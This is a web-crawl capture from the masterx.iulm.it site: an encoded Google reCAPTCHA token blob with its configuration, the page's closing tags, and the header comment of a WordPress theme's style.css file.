vDiBsuw4Mgw7HDvU7DvHfDj8KUw4zChwnDq8KvwqHCj8ONwpMbw7PDijBBSldPwqZJWcKnYcK3b8OpwpVTawLCh1bDtBTDuMKrL0bDq8K0woXCmCIcwr/CosOpGAjDhHhSSMKrZhjDlHEYAE1oKsOnf3w4X27DjknDpRXDjsKMw6XCqcKiZsOaP2bDr8KtbBJXHMK5w7NIGV/DlXdYAMKSw5HCkcO+S8KSwpjCil7Dt8Otw7o8w43Dv27Do8Kqw4hOwpsJwpnDo8KZH8KRwpptw63Cj1vDojI7w6/[base64]/Cq8KxThbChFDDsVXDgMKcw5fCmmEOUSkEVHE1YsK9O8Kpw6TDvzjDklcywpvCtUsWY3rDjzvCisOXwoXCm2ktRcOgwrVTw7htwr/Dk8K3w7ceXcOOLTEhw4Vgw4DDksKveTcOeCcdw6V0wqIew5jCqGjCrsKJwpQvI8KYwobCi1bCtx7Dt8KIRi/DtAQ4NDLDhcKUeicnOFvDscOEZhBrUMOOw7tIHcOnw4nCjxbCi31Qw7hiEWxMw689c1PDoSXCugHDhsOpwrTChwsVKFrCs1wMw4vDm8K+bmR8NmXDhjItVsKYwpTCqUTCi0XCrcOcwqjDpR/[base64]/Cj8K/[base64]/DvcKYWkvDlcKawpZobsKZw4olwqfDtAPCocOyOSJRDXUtB8K4H2Imw7jDkBTCt0rDn1vCrsK1w63DvlpuCQovwqjDrWVRwowiw4pVC8KlXSjDucOGUsKfwrcJMsOnw5vDncKuBTfDicKBwpEAwqfDvcO/Thp1GMK/wozDlMKRwp8QEnpoPDZrwqvClsKvwoPDtMKAcsOeHcOEwpbDrcK/THVvwoJiwrxMVlFZw5XCmTnCkDsXbcK7w6pOOwUIwobDo8KZPlHCqjcsdWB1SsOuSsK2wonDsMKzw7RDAcOmwrrDrMOnw6k0IWUKS8KXwpRqU8KSDTnCgXHDlAM/V8Oww6/DkHAmMFRdwp/[base64]/wrfClEbDosKCOlY2VE0Pw6UpEll+wocRC8O7GGRWVQ/CkMKfw6HDpcOuwqVww7FRwoNjdV3DimXDrcKxUyB6wrVQXMKYQsKmwq8lQMO/wo5qw7dZBlsQw4glw48UU8O0CWXCmR3CjQ9Fw4/[base64]/DoMK7YSdiRGLCjMOCwojDhhF/NsK6wrrDpsOkw6vCoMKENjXDkGbDrcO/L8Ozw6BBSWAMVDbCvGx+wqjDi1R6LMOswpLCn8ObYTwTwo47wp7CvwrDuXMhwrMpWcOMCAwiw5XDnHzDjj94JjvDgE1IDsK0DMOaw4HDq2MQw7psacO7wrHCkMK1FMKmwq/Dn8Kkw78Yw5ojUsKyw7/Du8KARgxHZcOzQMO8PcK5wpZdQlF5wq45w7EcbCZSPS/CqVxNIMOYN20LIGEbw5cAFcKxw6LDgsOwOgBTw4oWBcO+AcOCwqt+c0fCrjYEQcOsIG7DlMOTCsOGwq9YK8O3w6bDhDI9w64Fw6N7NsKiIALCpsOAHcKtwpPDmMOiwp8CaU/Cn1nDsBonwr4pw6bCh8KINVnDscOLPlTDuMOzRMKnUzPCplpAw7Ngw6nCuz0KEMOuHDICwqIzSMKswpPDqEPCsEjCrTnDmcKRwp/DlsOCQMKfThwyw6BDJUQ6XMKge0XDusOYKsOpw7BGARbDkD4FG17DgsOQwrIgTcKgbgJMw5cGwrIgwpdmw57Cv3bCscKuBB8QdsOEKsOMQ8OHfmoLw7/Duh8fwowmfFPDjMOFwp0lBkNpwoV7wovCpsKgMMKMBS83dUTCncKHFsKhbMOGe3wFHkXDtcKQZ8OUw7fCjATDlXtVWXXDqz0JRlcww5LCjT7DhQXDtgXCvsOmwrPDtMOoBcOYCcOnwoh2Z1BdcMK6w7PCu8KSZMO/MFxWA8O9w4xdw5zDgmN4woDDmcOywpQRwqxyw7vDrjHDnmzDmkDCscKdScKNWDpDwoHDkVbCogsSeG7CrgLCg8ODwo7DrMOxQUkmwqTDrMKtY2PCr8O4w6t/w59PP8KBFcOOOcKKwqdLecOWw5law7/[base64]/[base64]/[base64]/DtxLDr3sKNcKSVxVsw5jDq8KJQsOMwph5w6A3woDDqGfDv8OxMMOTWnoQwrddw6MzR1kwwplTw5rCvCAaw5N0fMOtw5nDo8Kjwp5Ma8OlFFEVwoAze8OTw4zDjyHDi20/NSJGwrQtwrrDpsK/[base64]/CksKDw57Ds8O2w6bCvlTDv8OPw5jCnVF7wofDrMOFwpbCqcKCfk7DnMOKwqpOwrwYworDsMKmw4cqw5kvKSVbScOkNADCsXnCvMOZDsOtH8OpwonDgcOccsKywo9SWcKpE0LChXwFw6YIB8OgGMKsKHo/w6NXMMKMGzPDvcKxO0nDusKfCsKiTUrCkQJpQQnDggLCrisbKMKqRjpZw43CjlbCgcOPwqRfw6Q8wp7CmcO2w45WNFjDl8ONwq/CkkDDhMK3ZsKCw7bDlBrCnWjDicOKw7/[base64]/CjGIcwpJvwpbDmgPCjcOJMFLCgC8/w5TCs8Oxw5x5w7Rbwq1GP8K9wplrw7fDkX3Dvw49axcow6nClcK4eMKpasKOY8KPw7PDtnLDsXbDhMKZIWxRfwjDsEN2a8KlGU4TDMKXO8KEUmc/BjMeWcKYw6gGw4Qrw73DrcKsY8O3wp0zwpnDhml/wqFzC8K/wqIIRG8vw4MpSMOowqYDPMKNw6TDgMOLw6FewqoLwpo+cWgZKsO5wqc9O8KiwrDDpMK8w5p0DMKDHTQlwoknQsKxw7vDjjAzwovDvkdQwpkiwp/Cq8Knw7rClcOxwqLCmVx/wrXCoT8lGg3CmcKqw5EIE0V/V2jClArCvWx7wq11wrnDjF4SwpvCqzvDp1XCi8O4SFjDoWrDrR05aDfCgsKxVm4Sw6bDsQ/DoUjDnnlrwoTDkMOawqzDjgJiw6UxfsOPKMOxwoDCu8OrX8KFaMO3wpDDtsKRdsOhZcOsPMOvwpnCoMK6w4AQwqPCoyAhw4JvwrwWw4YGwo/DpjTCvAXDgMOowqrCgn03wo7DvsOyFU1iw4/Dn17ChzfDsU7DnkxQwqAmw7sdw7MFHg4wAjhWE8OpIsO/w5gXw7vCgXlBCiUEw7fCtcO8NMO2HGE7wrvDlcK/woDDhcO/wqcHw6DDj8OHPMK4wqLChsO/agMOw4fCimHCnGTDvkTDpDDCnE3Cr0oeZzISwq5XwrzDrhFBwqfCtsKrwr/[base64]/[base64]/CtGDCocO7wqjCucOdVcKrTSDCjhlkwrzClMKcw7TDkMKONwzCsHIbwrXCjcK4w4l2Vj/CvzAEw4J7wqfDnCRrMsOyHxTDucK5wpx5aS12csK1wrIvw5HChcO/w70jwoPDqTY0w4xYGMOqRsOQw4pLw5DDscKpwqrCt1BvCRHCv3tTLMOKw57Cvjg7csK/[base64]/[base64]/DlsKqwrhnQ3Zsw6DDih3CmcOlYmU0WhDCkDbCkCIrbA9vwqbDiTZ7fsKkG8K3NErDkMOaw7zDpErDvsOYCRXDgsKuwrs5w4AUPmNwZwPDscO5O8KGcHt9F8O7wqFrwp/DviDDo385wozCmsOoBMOvM0bDkSJ6w7B0worDrsK3T3zDtnNZMMO/wqHCqcO+YcOqwrTCgwzDvE8wc8KAMBFjRMONe8KqwpFYw7MLwoHDgcKXw7TCoSs6w57Csg9pZMK2wrcwEsKGIk4Ba8Okw7vDi8OHw73CuHrCnsKewqHDlw/Dpl/DhEHDjMOwAHTDuCjCgTnDvxFLwqN1woNKwrzDjSE7w7/Cpl17wqnDvyzCoWLCtj/DpMKlw6w0wr/DrMKnUDzCkHDDlSdMUXPDqsO7wqbDocO9KcKNw6sbw4fDmDIHw7zCtF9zbMKLw5vCoMKFB8KWwr4LwpjDqMONbcK3wpbCvBzCt8ORbnhlByl3w5/Drz3CpMKrwrNIw6LDl8KSw6bCksOrw4ABBX0lwooUw6FDFiNSccKjLFHCrjpZSMObwrkzw6hZwqvClAbCrMKePELDucKvwpl8w7kEG8OpwqvCkUtpI8K+wodpSSTChyZ4wpzDuRDDqMKnWMKWBsKqBsOYw7QewonCvsOIAMO9wo/CmsOlf1cTwqALwo3DhsOdS8OYw6FFwrvDg8KCwpE+R1PCtMKrf8OUOsKpcGkZw40ofiw7w6nDgMK5wpY6G8KiWsO8EsKHwobDqGrCszRQw4zDlMOVwozDqQfCrnlcw64ZX2rCjw9tYMOhw6xSw6vDtcK7TCweK8OkCMKxwpTDp8KZwpLCgMKrMg7CgMKUQsKGw6vDrE/[base64]/ChBjCtFLCgMKSw7XDjBrCiMOswqTDkMKUL3IWw7Bbw59Ac8O9ZijDiMK8VBjDssOBBUXCtT/DlsKIKMOlZFomw5DClkY0w7oiw64Qwq3CmHfDncK6KsKpwpoaDi9MGMKUeMO2KHrCoiNSw7UlSkNBw4rDrMKsRFbCo3bClcKeAmbDm8OzaUtFHsKdw5/[base64]/HcOSw583wqPCkHkeQDk6Hzp/wqYodh5aMcOyZE4iKSLCucK7csORwobDqMOjwpfDm1x9JcKrw4LDngkZEcO/w7VnOnnCpRdjaGUxw6TDlsOtwqvChU7DrCZQI8KHVVUawozCs3tlwqvDiTvCoGsxwq3CryswPDTDvT1jwpLDlyDCs8KqwogufsKbwo5ICwHDvzDDgUxdacKcw7IsUcOVBAswEDNgADzCj3dYGMOrDMKzwoEtKmUkwp0/wpDCkWhFBMOoU8K2cBPDli9CVsOdw5XCvcOKIsKIw6dRw57CsH4uBggEC8OQGFDCl8K9w4wjG8Kvwrh2LF06w5DDk8OBwo7DlsObPcKBw4ERUcKqwr7DoBTCr8KmOcKOw5kxw43DkSQpTUbCksKHOGtjOcOgKDxCMjvDjCDCtsO6w7PDpVMSF2w/[base64]/CvjDDpsOvEn3ClcO3LRI5UMKqOxZCFMKsETzDuMKGw4IPwpfCosOvwqdiwox/w5LDrFHDpzvCisK6HcOxKQHDkcOPLG/[base64]/U8K4RiwRw7PDhSNVfsKOw7E3wrI0wq1MwqgKw5vDqMOcRsKDeMOQSWogwoRowpY3w5fDhmQmCFfDmV9jDBZAw7w7NxIowqgjaivDi8KuCC4rEXYQw73CthxJIsKZw5sSw77CjMOxTlU2w6jCi2R3w5xlKH7CvWRUGMO5wohBw4DCusOzfsODKX7DrFVZw6rCqsKZUQJ/w4/[base64]/Cv8OJKyDDrxtZw7xGXcKcEk3DhQIoX3LDhsKkRA4Ewqduwop6wqkJwqltQ8KqVcOJw4MfwpEiIMKHScO2wqs+w67Dv1p/[base64]/w6LCjX/CmsKUZMK3w6owI8KwwqHDl0HDvhvCtMKywoHCoR/CqMKSeMOmw6XCr0MxPsKawqp6YMOsQSlwS8KGwqkjwrRBwr7DjlUbw4XDhExmNH9hHMOyBgY5S2rDg3sPcztXEhE8XGrDlWPDuSPCuBDCjcOjPSbDhX7Dj1V+wpLDhFgLw4Qpw7zDiirCsF1rfHXCilZfwpTDoGzDlMOIVV/CvmJCwrwhL2XDh8Otw7h9w7bDvwA+WFgcw5hsDMO2A0fDqcOuw6wmXsKmNsKBwoUowq5ew7xow5TChsObaAjCpQfCjsK6fsKGw7kaw6jCksO5w4zDnRLCvm3DhT8VFsK9wrdkwocrw41AVMObW8O6wr/DvMOoGDPClUTDicOFwr7CsyjCkcKCw59owq9ew7w5wqtvLsOsc0fDlcO7aU0KM8KZwrUFek1nwpwmwrzDojJhecOSw7EVw50tasO8U8OUw47DhcKAQSLCiSLCmAPDqMO+IcO3wpcnVDfCpAXCo8OJwrvCp8Ksw7/CrF7CrcOKwo/Dr8OAwqzDscOEIMKJL1IHKCXChsOcw4fDgBdNVDICGMOAOjc4wrDDuSfDmsOYwo7DosOnw6XDqCTDiAc+w4LCgR7DrF4Dw6rCnsKuI8KTw5DDtcOvw54cwql6w47CmWEGw4pWwpIIJsKEw6PDq8K/PcKsw4HDkA7ChcKEwoTCo8KAdWvCpsO6w4cBw7hdw7ImwoYew7/DqQnCoMKEw4LDicO5w4vDhsKHw41EwqnDlgHDm3QUwr3DhijCpMOmHQVNci3DpkHCglcLG11aw5/DnMKvw73Dr8KhDMOMACYEw6l4w5Fsw5/CrsKOw7MMSsO1cQVmPsO9w51sw6gxWFh+w7UoC8O3w7wIw6PCmsKKw6dowqTDpMO4dMOsL8K4WsKEwonDicOKw6E2aRcjVlBEGsKCwpzCpsKewo7Cn8Kow5NYwqZKBGwTLj/CuHkjw6cVHcOrwq/ChCvDncKDbxzCgcO0wpTClsKNFsOow6XDrMO0wq3CvFLCkFM3wp3DjcOVwrokw6cLw7rCrMKZw707U8KWBMO4WsKNw6rDpng0Q0EBw6LCuTYvwr/[base64]/[base64]/HnNcwobDsCjClMOHCnvCn8OpWTI3w47DjiLDuBjDtm0cwp5jwp80w5Zlwr3CgTLCvDTDhx1fw6Inwrwrw4/[base64]/[base64]/aMKnwpHCtcKTLh/CoMOzc8OCfgIyMcOkXwltH8OTw4gBw5zDhA3DvAbDvgF1NF4WS8Knw4Q\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Qe3sqDpzSgotyhkrCIw157blQ0AdSUPVYfs6EDQhWFY\\u003d\x22,1,0,null,1,1768708752272,0,0,[229],null,[145,116,42],\x22RC-SS0YOWdQj_Us5g\x22,null,null,null,null,null,\x220dAFcWeA4cXq6O_gafosybr-8nAuo1xZ_BWDK6J9kWo95Kns5bbrUXHQWdx90KmEyNTAXGv8ZVIdsM3Ku2ZMZIHinxFXa4Wc8Qsw\x22,1768791552558]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1
body_size: 1417
content:
/*
	Theme Name: The Voux
	Theme URI: https://themeforest.net/item/the-voux-a-comprehensive-magazine-theme/11400130
	Description: <strong>A Premium theme for magazine, editor, community and more! WordPress Theme by <a href="http://www.themeforest.net/user/fuelthemes">fuelthemes</a></strong> – Update notifications available on Twitter and Themeforest <a href="http://twitter.com/anteksiler">Follow us on twitter</a> – <a href="http://themeforest.net/user/fuelthemes">Follow us on Themeforest</a>
	Version: 4.1.0
	Author: fuelthemes
	Author URI: http://themeforest.net/user/fuelthemes
	Text Domain: thevoux
	Domain Path: /inc/languages
	Tags: two-columns, four-columns, custom-header, custom-background, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style
	License: GNU General Public License v2.0
	License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

/*
* PLEASE DO NOT EDIT THIS FILE!
* 
* This file is only in your themefolder for WordPress to recognize basic theme data like name and version
* CSS Rules in this file will not be used by the theme. 
* Instead use the app.css file that is located in your themes /assets/css/ folder to add your styles. 
* If you just want to add small css snippets you might also  want to consider to add it to the designated 
* CSS option field in your themes backend at: Appearance -> Theme Options
*/